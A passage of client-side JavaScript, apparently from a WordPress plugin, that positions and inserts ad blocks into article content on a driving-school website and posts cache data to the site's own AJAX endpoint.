            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
